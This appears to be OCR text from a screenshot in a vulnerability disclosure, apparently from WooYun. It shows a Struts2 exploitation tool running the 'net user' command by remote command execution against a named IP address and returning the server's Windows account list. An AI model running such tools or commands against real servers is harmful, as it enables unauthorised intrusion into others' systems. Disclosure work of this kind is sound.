 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://119.6.100.172:8080/dlp/login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net user 执行 回显
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest morningstar
wooyun
命令运行完毕，但发生一个或多个错误。
www.wooyun.org